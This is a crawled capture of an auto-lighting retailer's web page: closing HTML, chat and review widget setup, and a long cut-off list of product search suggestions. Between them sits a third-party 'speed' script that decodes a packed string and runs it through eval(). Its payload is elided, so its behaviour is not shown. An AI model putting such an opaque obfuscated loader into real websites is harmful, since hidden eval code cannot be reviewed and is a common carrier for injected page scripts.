                        <svg class="icon" role="img" aria-label="Phone:">
                            <title>Phone:</title>
                            <desc>Phone:</desc>
                            <use href="#icon-phone"></use>
                        </svg>
                        678-404-6804
                    </span>
                </a>
            </li>
            <li class="navPages-item navPages-item-user">
                <div class="navPages-action navPages-action-end">
                    <div class="text">
                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                    </div>
                </div>
            </li>
    </ul>
</nav>
    </div>
</div>

<div class="halo-sidebar halo-search-sidebar halo-sidebar-left" id="halo-search-sidebar">
    <div class="halo-sidebar-header">
		<span class="title">Search</span>
		<a href="#" class="close">
			<svg class="icon" role="img" aria-label="Close">
            	<title>Close</title>
            	<desc>Close</desc>
            	<use href="#icon-close"></use>
            </svg>
		</a>
	</div>
    <div class="halo-sidebar-wrapper">
    	<div class="halo-sidebar-search"></div>
    	<div class="halo-sidebar-content"></div>
    </div>
</div>

	
	

	
	
	</div>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-d80d0e62b9fab406d41a04cd49c217bf463ee15c/javascript/visitor_stencil.js"></script>
<script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'dynamic-appearance';
  _support['ui']['contactMode'] = 'anonymous';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(75, 233, 255)',
  };
  _support['ui']['shoutboxFacesMode'] = 'custom';
  _support['ui']['faces'] = ["https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm1.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm2.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm3.jpg"];
  _support['ui']['widget'] = {
    icon: 'webChat',
    displayOn: 'all',
    fontSize: 'default',
    allowBotProcessing: false,
    slug: 'dynamic-appearance-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Have a question? Click Here &#128522;',
      mode: "prompt-3",
      delay: 30,
      duration: 15,
    },
    position: {
      bottom: '27px',
      right: '19px'
    },
    mobilePosition: {
      bottom: '32px',
      right: '30px'
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {},
    orders: {},
    shopper: {}
  };
  _support['ui']['appOrder'] = ["faq","orders","shopper","recentConversations"];
</script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_41fd58805ac04048d5deff8da028346bd4432584c11fb865c503df62dc313692";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->
<script>fbq('track', 'ViewContent', {"content_ids":["5273"],"content_type":"product_group","currency":"USD","value":240.0}, {"eventID":"d1d77a6b-ba81-449b-b630-bd32e16260d9"});</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_1.js
body_size: 4980
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"KYlzxLcHB",16,7,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4h9F2f9r8h.js
body_size: 10115
content:
window.Searchanise.preloadedSuggestions=['led headlights','tail lights','headlight assembly','diode dynamics','starlight headliner','morimoto resistor-free','puddle lights','tail light assembly','fog light','rock lights','light bar','fog light assembly','led flasher relay','gtr lighting','infiniti q50','fog lights','h1 leds','wheel lights','kia k5','dodge durango','grille lights','jeep wrangler','h11 led','led light','rgb halo headlights','rgb headlights','headlight units','underglow kit','universal halo','ambient lighting','led drl','running lights','license plate light','h7 led headlight','bmw 5 series','led badge','star lights','h11 sl2','headlight adapters','dodge ram','tail light','gtr ultra 2.0 led bulbs','puddle light','toyota tundra','led tail lights','halo rings','led light strips','dodge charger','anti flicker','honda civic','honda accord','2014 dodge avenger','dodge charger led','srt led badge','grille badge','amber led pod with power harness','ss3 pro','side marker light','anti flicker cancellers','subaru wrx','rgbwa driver modules','interior led kit','ford ranger','led headlight assembly','subaru outback','dodge durango rgb','rock light','rt badge','led laser','led pod lighting kit','dodge dart','hid headlamps','customs unlimited','baja designs','turn signal','led emblem','led strip','color changing headlights','morimoto halos','spot light','headlight housing','spot sport','bracket ss3','strip light','demon eyes','strobe lights','xenon depot xtreme led pro','dust cover','xb led fog light','morimoto xb','morimoto headlights','emblem logo','hyperflash resistors','halo light','rgb dodge','universal boards','lexus es','xkglow bar','headlight assemblies','acura tl','ford focus st','hid bulb','q50 headlights','h1 led','marker lights','led fog','fog light mounting bracket adapter','fog light bulbs','dust caps','silverado kit','headlight plug adapters','cab top marker lights','lexus gs headlights','head lights','return form','infiniti g37','head light','under glow kit','dodge charger rgb','nissan 370z','osram ballast','rgb halo','subaru impreza','get led resistors','h11 harness','dodge charger 2014','window tint','h7 led','led reverse lights','lighting trendz','roof rack','red 921 bulb','jeep grand cherokee','side vent lights','led side marker','h7 headlight bulbs','ballast power wire','halo led','chevy colorado lt','h1 pm','brake light','harley davidson','gtr lighting series 1 led','dodge ram headlights','turn signal relay','s-v.4 led h11 headlight bulbs','drl module','headlight assembly for','profile performance led','led logo','dome lights','amber led','emblem light','switchback fog light','reverse light','flasher relay','grand cherokee','cab lights','rim lights','light pipe','36mm festoon led','led fog lights mazda nc mx5','led tail light bars','led light bar','starlight headliner kit','led conversion kits','acme h1 hid bulb','h3 bulbs','gtr ultra 2.0 9012','gmc acadia halo kits illuminated led grille badge','9005 anti flicker','bulb socket','gtr lighting ultra 2 led bulbs','pt cruiser','led relay','front lights','interior lighting','ram 1500 lights','ditch light','camaro headlights','license plate','d2s led','led halo ring','form mustang','fender lights','rgb light','toyota tail lights','color changing','light up badge','harness splitter','cadillac escalade','infiniti g35','mustang headlights','xenondepot xtreme','grille badge ram','lexus headlights','tail as turn module','lexus is','36mm festoon white','front grill led lights','ranger raptor','d2s bulbs','footwell lights','pink halo lights for','morimoto sealed 6 headlight','jeep patriot','honda rgb','mounting bracket','hid ballast','7443 hp48 bulbs','light strip','third brake light','xkglow cybertruck','gtr ultra 2.0','chrysler 300 tail lights','hitch mount backup lights','mustang halo','led bar','gmc canyon','back up','illuminated badge','2022 chrysler 300 lighting','gtr leds','flash relay','clear tail light','led car light','dynamic led strip','high and low single','d2r bulbs','halo lights','gmc yukon','evo led fog lights','2023 toyota tundra','fog light kit','smart car led strip lights','trailer hitch light','diode dynamics xpr','grill badge','honda civic si','194 led bulbs','morimoto xb backup light boost bar','hellcat led','amber fog light','bluetooth device','2023 f-150 led lights','hid kit','morimoto pod brackets','scion xb','led grill badge','h11 harness adapter','led fog light','wire ha','flush mount lights','car logo','replacement led for the h7 halogen','headlights for 2015 sierra','plug ad pt','plug adapter','fog light strobe','2010 chrysler 300c','7443 xpr bulbs','chrysler 300 headlights','rear tail lights led bulb','dodge charger side markers','gti emblem led','2 inch pods','turn indicator','tesla model y','canbus resistors','led puddle light','strip lighting','led headlights for honda','xkglow rgbw xkmax led underglow lights','honda civic headlight','halo ring','hb4 hid','golf r','tail light bulb','chevrolet malibu','xkglow light bar','polaris slingshot','halogen replacement led','gtr csp mini','toyota car','back up bar','led strips that wire to light','demon eye','led fog light assembly','da lighting 9006','heart light','for light ford maverick','vleds h1','gtr ultra 2 bulb','honda fit','52 light bar','tail lamp','led flasher','adding anti-flickers','morimoto taillights','fog light units','led interior lights','star headliner','led light wiring kit','dome light','side marker','osram led lens','led sidemarkers','headlights for acura tsx','infiniti q60','fj cruiser','maverick fog lights','dodge magnum','reverse light bar','tail light lens','nissan headlights light blue','hitchmount reverse light kit','morimoto 2stroke','drl board','gtr lighting ultra h11b','morimoto del sol','headlight bulbs','tail lights for toyota tacoma','plug and play ford lights','pod lights','morimoto 4 banger hxb sae fog light kit','cadillac cts','nissan maxima headlights','projector headlamp assembly','led resistor per bulb which can be found under led accessories','led assembly','led fog light kit','led mercedes','da lighting','dodge dart fog lights','truck with backup reverse lights','conversion from hid to led','ss5 sport','gmc emblem','ford drl','what fits my car','h13 hid','dodge ram led badges','ballast adapters','vision x kit','d3s hid','bulb 2018 subaru','xenon depot relay harness','carbon tint','dynamic diode','morimoto mini h1','acura ilx','charger rgb','srt hellcat badge','drl tubes','rgb drl','lexus headlight','2018-2020 ford f150','gmc logo','yellow lenses','fog lights cover','color matched headlights','un gmc','alpharex nova-series projector headlights','2013 ford fusion','puddle ight','xk glow bar','2018 subaru forester','2018 subaru fog','license plate frame','2015 ford f150','hi ballast morimoto','side mirror puddle','volvo c30','led front side','osram d3s','ss5 crosslink','srt led','stinger jeep','jk morimoto','diode dynamics pod','daytona multicolor','rear park light led','rgb emblem','oem compatible','rgb strips','porsche tail lights','headlight ass','dodge illuminated','toyota tundra tail lights','jeep srt','complete head light','bi-xenon hid','flasher relay for turn signals','load resistor','h1 led projector','toyota corolla cross','xenondepot\'s hid kit relay harness','hyper flash relay','led bulbs','mustang illuminated badge','halo rgb','h1 led bulb','led hazard','truck cab lights','plug adapters','explorer sport','conversion kit hid to led','dodge avenger','lexus gs taillights','crown victoria','veloster n','puddle mirror light','bi xenon harness 9007','led underglow lights','dodge charger headlights','ram trx','hyundai veloster','ssc1 pro','ram 1500 led','ram grille emblem','ram 1500 light','novita flashers','9005 led 4 headlight bulbs','5 gmc terrain','auto glass','h13 led headlight adapter','xenon drl','d1s led','volvo s40','blue led headlights','tv mount','chevy headlights','baja designs s2','lighting trendz 2008-2010','4 banger u mount','range rover','waterproof led','grille bars','diode dynamics light bar kit','sequential headlights','2024 tail light kit','sti grille','road sun','r/t badge','360 led headlights','gtr lighting ultra 2 led','halo headlights','rgb fog lights','ford mustang','light bulb','vw led','elantra n','halo 90mm','scat pack','the vision x','grill emblem','9005 hid conversion','tail lights challenger','g37 halo tail lights','switchback strips','headlights for crosstrek','rear backup lighting','warm white','side markers','gp thunder','dodge challenger','license plate reverse light','osram headlight','gtr ballast','tundra morimoto','h11 hid kit','toyota corolla','csp chip','h1 hid','color changing kit','ford raptor','pillar bracket','lighting trendz chevrolet','silverado bracket','led wheel ring kit','nissan gtr headlights','morimoto pivot','h7 led adapter','h1 bulb','2019 gmc headlights','audi q3','rgb chrysler 300','2015 gmc sierra','2014 f150 headlights','valance lights','honda crv lights','rgb sidemarkers','headlight housings','steering wheel','toyota celica','led reverse light bulb','infiniti q50 rgb emblem','hitchmount led pod reverse kits','hemi badge','h3 hylux','red vs white','all lights on','f-150 taillights','heavy duty single output','9007 to h1','370z front','10 row wheel lights','relay harness','chevy max','macan interior lighting','kc led light bars','xenon depot xtr hid','prius fog lights','dot 3500 h','challenger grille badge','ss5 lens','brz logo','auxiliary backup lights','lights over plate','ford mustang light','2002-2004 acura rsx','ford expedition headlight','super duty housing','interior lights','line output','ballast wiring','bulb adapters','s4 headlights','jeep gladiator headlights','amp install','fault to turn universal','tail to turn tundra','ford lights','ford light','tail to turn','g37 headlight','suburban head light','h7 adapter','dodge charger lights','custom light','9006 halogen bulb','dodge charger led headlights','h2 reverse','gtr lighting ultra 3','ss5 bumper led pod light kit','gtr ultra h7','ford maverick','audi a7 drl','2025 kia k5','360 degree led light','dodge badge','can am','taillights for','xenon depot 9005 canbus pro','audi a6','headlamp assembly','srt badge','morimoto honda civic','nissan maxima','e39 led light','e39 angel eyes','led headlights q50','kit for 2011 ford ranger','h4 to h13','fog light covers','challenger emblem','challenger halo','morimoto lighting','acura tl headlights','gr86 headlights','subaru xb led','diode dynamics elite f150','subaru box','ram headlights','gr supra','h4 led','x glow','toyota tundra h4 led light','toyota tundra h4','hood mounted lights','dash kit','h7 led adapters','lexus gx','brake light subaru forester','dodge durango headlight housing','dodge ram 1500','yellow h8','d1s led bulbs','custom headlights','nissan frontier','halo headlights fj','high and low beam led bulbs','accord 2019 headlights and tail light','subaru impreza headlight','70mm rgb halos','conversion harness oem projector','avalon replaces','da lighting v2','d2s hid ballast','daytona badge','ram yamaha','led daytime running lights turn signal','t10/194 led bulbs','rear tail led park lights','park light','led diodes','g37 halo','morimoto xb evo','xk glow rgb headlight bulbs','tail lights for g37','2015 subaru wrx','xenondepot c-series xtr led bulbs','full fog lights','led projector','sealed beam','low beam led','genesis coupe','led d1s','morimoto fog lights tsx','led ultra 2','h7 headlight adapter','2 inch foglamp','tail light wiring harness','2016 mazda rgb','nhk hid','fog lights for honda civic','dirt bike','strip led','2006 acura tl headlights','hid h11','oracle halo','infinity light','toyota camry se 2015','v land','acura rsx','12v 5w','2016 4runner headlights','headlights q50','yukon headlights','toyota tundra 06','star tail lights','daylight running lights','led lights for honda','subaru legacy','wrx fog lamp ss3','h11b conversion','dodge durango grill','get 3 watt cre','d3s led','honda led bar','led azard relay','2023 ford f150','factory bulb sockets','led ultra socket','toyota tundra fog lights','ram headlight bulb dust cover','ram headlight cover','load for led turn signal','diode dynamic fog','2001 lexus gs','ss3 bezel','hid headlights','gtr ultra 921','da v3','diode dynamic','grand caravan','34 in light bar','audi a4 led headlights','370z taillights','under body','31mm led','tail lights dodge caravan','7440 gtr i-led ultra turn signal bulbs','h 11 fog light','h 11 led','2018 led headlight bulb','lighting v3','halo kit','lexus rc','d1s hid bulb wiring','bike light','yamaha fr','halo light tahoe','volkswagen jetta','3rd brake light strip','blue 561 led festoon bulb','onx6 racer','g37 coupe tail lights','led lighting for','do dynamics ssc1','dynamics on backup','do dynamics backup','rough country','mazda mx5','x lume ram','footwell kit','headlights lexus','csp mini','5x7 morimoto sealed5 bi-led headlight','whip lights','monte carlo','2011 ford exp','h1 adapters','gtr carbide','h15 drl','scatpack x-lume','audi q3 lights','h7 hid kit','front turn signal bulbs','color changing fog light','baja designs wiring harness','ram light dust cover','ultra 2 fog','high beam hid lights bulbs','audi a5','morimoto 2 banger','2006 mazda miata','9006 da lighting v2 led bulbs','banger power cable','xenon depot xtr','mounting frame','running board','audi emblem','led lights','1995 ford bronco headlight housing','scion frs headlight','headlamp access cover','2015 dodge durango','under glow','d2r ballast','ford mustang 2017','track order','turn as tail','ff lasher relay','fog sierra','gp thunder led','backup lights','amber led pod kit with harness','light up rims','1989-1999 gmc sierra','tail light tint','2005-2010 chrysler 300c lighting trendz pre-built headlights flow series','led cube wiring kit','ford fog light units','eyes led','mustang fog lights','dodge challenger accent lights','morimoto evo fog lights','led lights honda','blackout headlight','gtr ultra 2.0 led','headlights for 2012','xb evo morimoto','chevy emblem','fj cruiser turn light','lighting trendz chevy','form headlights','turn signal flasher','h4 5000k','7 led 5000k','diode dynamics xp80','led d4s','underglow lights','prius headlight','angel eye','white laser','accent lights for grill','bar light lens','mirror lights','2023 tacoma headlights','led bulb','fog lights for bmw','wiring kit','h11 gtr','cargo lights','ford taurus','2023 dodge charger','9005 csp chips','t3 neo','boost lightbar','ford transit','infiniti q70','2020 durango headlights','diode dynamics 9005 sl2 led','morimoto xb h11 hid','hylux 2a88 35w ballasts','gmc 3500 denali fog lights','2019 gmc fog light','gmc sierra fog lights','fog light 2019 gmc','nissan headlights','gen 2 lexus rear','xkglow whip','silica packs','led tail gate lighting','led tailgate light','t5 vleds','4000k h1 bulb','gmc led logo','tool box','ford 150 wheels lighting','ford f150 wheels lighting','toyota headlights assembly','subaru crosstrek headlights','bumper running lights','morimoto tundra','morimoto xb headlight harness','morimoto led oem harness','tow n go','ford escape halo','turn signal sequential module','led kit','hi led kit','dynamic led strip exterior','jeep strip','h1 bulbs','tundra adapter','infiniti q50 headlights','chevrolet camaro tail light','porsche macan','s v','nissan pathfinder','dust cover led','dust cover cap','ferrari f355','2015 jeep cherokee','audi tt','solar cab lights','d4s led','2010 lexus rx 450h','xb evo 4runner','rgb led sidemarkers','bumper light kit off road','bumper light','kia k5 drl','puddle ights','srt grill badges','grill badges','acura mdx','audi r8','dodge stealth','head light dust cover','ford f tail light','2025 ford tail light','2025 tail light','black shroud','h7 gtr','2008 gmc sierra 1500','3m cs','headlight kia optima','denso hid','xkglow mx-gpod-7 xkmax rgbw pre-runner style grill light kit with 7 pods','bow tie','amber pod lights','morimoto lf481-jl','flashing lights','scat pack logo','logo grille','headlight dust cover','5th wheel brake reverse','morimoto d2s 5.0 projector','jaguar x-type','bmw e92','pulse width','blue led','get gen','side marker reflectors','e92 coupe','trackhawk emblem','passat led bulb adapters','body kit','wide body kit','dust covers','audi s4','rgb led audi logo','2019 rgb headlamps','subaru interior light','2014-2019 toyota highlander morimoto xb led mirror puddle lights','xkglow xkmax','d4s morimoto xb hid bulbs 5000 k pure white','194 morimoto xb 3.0 led','xb 3.0 led','d4s morimoto xb hid bulbs 5000 pure white','xenon depot h11b','xenon depot h11','ford afford ranger','turbo led','gtr lights 3 inch','2014-2024 toyota 4runner morimoto xb','roof rack f150','bulb retainer','light front','hella 5dv 009','back up camera','led devil eye','ram reverse light','h1 da lighting v1 led bulbs','2011-2013 kia optima','morimoto f355','9005 cool blue','hb2 5000k','led with housing solara','double row pure white wheel lights 17.5','srt led controller','led relay chevy colorado','paint protection','boost bar','75w hid ballast','ice blue t4','starlight car mat','gtr ultra 3','cybertruck underglow','honda civic si fog lights','honda prelude','old school','footwell light','flasher must','dodge durango tail light','rav4 puddle lights','headlight morimoto','chevy malibu clear','h4 headlight','xenon depot xtr hid h11','suburban tail lights','4x6 morimoto sealed4 bi-led headlight','ford maverick brackets','led light for rear tail and brake light','led gmc','4x6 led','mustang side markers','osram xt,35','universal rgb/rgbw','hitch pod','2014 chevrolet silverado','led bar 50','xtreme pro drl','h11 ultra 2','trim removal','29mm led','foglight kit','561 bulb 2 pack','dodge ram 1500 2017 led bulbs','dodge ram 1500 2017','gtr light bulbs 2017 dodge ram 1500','audi badges','fog lights ford maverick','ss5 pro','turn signal led relay','2023 toyota highlander','flasher relay led','led headlight for 2018 jeep wrangler jl','led turn signal relay','2016 dodge dart','h11 xenon','flow series dodge','flow series','d2s hylux canbus hid ballast','rear lights','turn signal relay compatible led','cover lights over plate','ambient kit','2012 gmc sierra','gmc sierra','2014 f150 raptor','car dash','headlight lenses','9005 and h11','headlight cover','glove box','3m xp','t3 vleds','halo lights for grill','diode dynamics sidemarkers','jeep cherokee fog light housing','fog light housing','ram carbon','heart headlights','75w hid','ram led housi m g','headlights for ram 1500','h 1 led','headlight load resistor','headlight color','led replacement flasher','pre-built headlights','h1 acura','adapter sleeve','honda headlight','5000k led h7','5000k led','scatpack badge','h13 resistor','2015 fog light kit for 2015 toyota avalon','gmc truck','sar 360 degree','ground effects','led fog light audi','headlight harness','headlight silicone','small round tail lights','side lights','hid igniters','x lume','baja designs s1','chevy cruze','c1 lens cover','ford headlight housing','h11 da lighting v2','mercedes cla 250','2010 ford focus','line output conversion','led badges','ss30 stage series 30 led light bar','h7 hid bulbs','pre cut','tundra stealth','dodge viper','2012 chrysler 200 headlights','lexus rc fog','avalanche emergency','s4 headlights audi','h4 bulbs','light assembly','31mm de3022 de3175 80 lumens','green halos','vanity bulbs','2023 toyota rav4','hid canceller','toyota tundra led head light','morimoto hd relay harnes h1','ford 2021-2023 f150 side vent lights','f150 side vent lights','led back-up lights','trd lit','2012 chevrolet silverado housings','hid led adapter harness','h7 bulb adapter e39','tail to turn module','2021 honda accord','led bulbs for ford edge','tail as turn','drl f-150','dodge charger sidemarker lights','novita flasher','led brake light assembly','left brake light','2013 camaro ss headlight','31mm diode dynamic hp6 led bulb 3000k','diode dynamics 36mm hp6 led bulb 3000k','36mm diode dynamics led bulb','2014 subaru brz','toyota corolla hatchback','4414 led headlamp','2025 reverse light','anti-flicker cancellers','r line','xb led fog lights','amber led fog light projector','h7 gtr lighting ultra 3','9007 gtr csp mini led bulbs','neon bulbs','xenon bulbs','ss3 pod','gtr carbide light','engine bay','dynamic appearance','cat eye lights','mitsubishi lancer','morimoto xb led headlights ford fusion','2013-2016 ford fusion morimoto xb led headlights','morimoto ford fusion headlights','morimoto fusion sport','honda civic eg headlights','nissan pick up','gtr lighting ultra 2 h11 led','toyota logo led','vent lights','pwm h11','pwm module','sv 4 h11','gtr ultra 2 led kit','durango tail lights','drl driver','durango pre built','durango prebuilt','2018 mustang diffuser led lights','matsushita hid ballast','audi a6 headlights','acme speedystart 35w hid kit h11','rgb h11 bulbs','f150 running daylight','harness adapter','parking lights bmw','illuminated r lit','morimoto 370z','2018-2020 ford f-150','morimoto sealed 6','e39 led light bulbs','anti flicker h13','2021 lexus is','e39 light','194 blue leds','194b led','194 blue led','74 t5 blue led','blue led 194','truck lighting','2010-2014 audi a8','honda civic 2006','led honda civic 2006','led honda','h7 volkswagen passat led bulb adapters','h4 hid relay harness','d2 bypass','turn signal resistors','cf18 lm449 led turn signal flasher','n logo','vw r','2008 dodge charger headlight','headlight housing tiburon','acura tl headlights 2010','hitch light','brightest led headlights for','chevy silverado led','fog light bulb','2020 ford ranger','2.5 inch shroud','2022 subaru brz','srt x-lume','led lights front grill badge','9005 gtr ultra 3','door edge','headlights ram','led illuminated gti logo','led illumination','led illuminated golf 5','led illuminated','headlight lens cover','xk glow','toyota tundra h4 led','2007 toyota prius','2014 dodge ram 3500','xb 450h','d2s hid kit','d3s hid kit','s 4 bomb','lexus gx ambient light','2024 ford limited','xk glow 6 bar','ultra 2 fog lights','oem ballast','dodge charger led emblem','ss emblem','prebuilt fog light','toyota camry','subaru forester brake light','gtr ultra led','infiniti g37 coupe','chevy tail','d2s bypass','acura tl ballast and','ram badges','2019 honda sport','osram hid blue boost','c6 corvette side','ford badge','2016 subaru outback','trackhawk rgb','gtr lighting 36 festoon','921 xpr led','acura integra','low beam','morimoto sealed4 bi-led','hid ballast for es 350 lexus 2008','3m ir','hid box','evolution x headlights','si badge','colored headlight bulb','h4 xtreme led pro','subaru tribeca','rear inner taillight','2008 dodge ram 1500 led housing','40 light bar','rope lighting','hyundai tiburon halo light kits','h11 hylux','lights for a chevy tahoe','2020 toyota 4runner','flow series underglow','2011 honda accord headlights','toyota tundra lights','2024 toyota tundra','illuminated mopar badge','del sol','2001 ford excursion head lamp','headlight housing for durango','q 50 infiniti reverse light','lit logos','2016 gmc sierra','headlight ballast kit','kc hilites','9005 9011 da lighting v1 led bulbs','profile pixel gb led interior lights','lexus is-f','wiring kit xenon depot','xenon depot wiring','drl controller','2020 subaru legacy headlights','led fog light bulbs','ford 2015 f150','dodge scatpack','rzr lights','charger emblem light','2014 gmc sierra','acura tsx hid ballast mitsubishi','gtr hid','flashing brake lights','jaguar xf','star light','ford f150','srt hellcat','nissan sentra','car led','red srt','led relay for signals','infiniti led badge','2025 honda civic','d4s morimoto','morimoto xb led grille f-150','motorcycle headlight','gtr ultra 2 9012','led ultra 2 for gmc','underbody lights','chevrolet silverado','xenondepot h11','2 inch round','ballast connectors','tesla model y dash','turn indicator-led','chrysler 300c','tail light audi q7','40 inch light bat','light bar 40 inch','led drl/signal','2006 acura tl','custom nissan altima','honda civic led emblem','flashing grill lights','headlight adapters kia','complete light fixture','lexus oem denso','srt rgb','f1 trailer hitch brake light','2014-2018 gmc sierra','head and taillight','chrysler 300 bumper','2014 chrysler 300 bumper','lexus color changing','s-v.4 low beam led bulb','stinger radi','gr led 2','rolls royce','370z headlight','rgb switchback subaru legacy','2022-2024 toyota tundra diode dynamics stage series reverse light kit','2007 lexus es 350','2021 subaru legacy','santa fe','bmw 530i','gtr ultra 2','signal flasher','exterior auto light','lighting trendz snorkel waterproof led halo kit','d3s ballast','devil eye','toyota rav4','led hazard relay','honda accord coupe led headlights','i led connection','gtr i led ultra','hinge mount','h7 pro','194 da lighting v2 led bulbs','1157 morimoto resistor free xb led bulbs','mini h1 mounting bracket','mustang grill lights','v50 anti flicker','angel eyes','driver headlight assembly','mled shroud','modified headlights','d2s ballast','2007 gmc yukon tail lights','h7 purple','2021 gmc sierra','mazda cx 30','2002 ford explorer sport trac','audi light','light emblem','pontiac g8','2009 pontiac g8','2a88 can','wedge base','led turn signal flasher ep29','2021 durango headlights','xenon depot led anti-flicker','work light','2012 corvette headlights','2022 toyota led puddle lights','hevy silverado','gmc sierra 1500 headlights','yellow honda badges','xenondepot bi-xenon','amber marker lights','tundra hood','led hl','honda light up','halo diffusers','h7 h1 led','h7 and h1','headlight q50','side mounted lights','land rover lr4','h11 halo','hid to halogen adapter','led bluetooth','led logo gmc','2004 pontiac am','pontiac grand am headlight','reverse lights','head lamps','stereo equipment','gtr csp mini 9005','daytona x-lume','diode dynamics pro series','2013 toyota headlights','bi xenon 9007','lexus es 350 morimoto xb led fog lights','morimoto 2014 ford f-150 side mirror lights','2014 ford f-150 side mirror lights','ford taurus 2012 headlight','c corvette','side markers for mustang 2014','2004 ford expedition led head light','turn signals','xkglow fiber','flasher relay for led','toyota emblem','pry tool','tail light jeep wrangler jk','diode dynamics 6','diode dynamics ss6','pre built headlights','mustang side','2009-2016 toyota corolla replaces','fits 2009-2016 toyota corolla','194 led bulb 3000k','194 led 3000k','2011 audi a4','led with bulb','hid socket ceramic','hid socket','ssc1 pri','dio dynamics bolt on backup light','cargo light','ram 1500 grill led lights','diode dynamics stage series reverse','white led front sidemarker','lexus gs side marker','2008 toyota tundra headlight','civic grill badge','reflector-based 5x7','halo headlights ford fusion as','trx x-lume illuminated','morimoto super7 2.0\'s','ram lighted','projector shrouds','gtr i led','g37 tail lights','nissan versa','d2 led','gtr ultra h11','third brake chevy','handheld remote','kia stinger','2020 toyota tundra','led light bar honda civic','toyota fj','led headlights high and lo','window in','ford expedition headlight housings','2011 ford expedition','2015 camaro headlights','headlight 2013 dodge charger','audi a7','led badge gmc','h11 vled','roof light','morimoto h1','scion tc headlight','switch back','hyundai tiburon halo','750i bmw','camaro zl1','2018 zl1 headlights','hot rod','model a','approach lights for murano','door puddle lamp','rsx headlights','blue leds','led audi grill badge','miata led strip light','puddle light bmw','accord coupe','2024 toyota rav4','toyota avalon','gmc grill','pillar installation','door handle','honda led light','challenger led','aftermarket reflector','halo headlights for 17 tahoe','what is led means','the outshine','all-around perfomer','the underglow','long life','morimoto mini d2s 5.0','2009 nissan versa','led panel festoon','led projectors','subaru 2015 impreza taillight','charger snorkel','dynamics hp5','led h7','d1s connection to','bmw e60','led glow','front light kit ranger','gtr ultra 2 fog','ram dust cover','2008-2017 toyota sequoia','tail lights chrysler 300 2022','4 banger mount','4 banger bracket','flexible strips','led strip with turn signals','led light bar kit','12v strip lights','yellow h4','chrysler 300 hood','round tail light','2016-2018 chevrolet camaro morimoto xb led headlights','2011 audi s5','tacoma drl','55w ballast','f150 third brake','colorado interior les','charger head','ford mustang 2014','h13 headlight load resistor','h13 load resistor','toyota tacoma','headlights for 2014 gmc 1500','hid 55 watts','morimoto xb amber','front turn signal','install manual for xb led','led bypass','center caps','h1 vleds h1','fog lights 2014 ram 1500','taillights for 2015 mustang','4 inch pods','honda civic housings','gmc sonoma 1997','truck 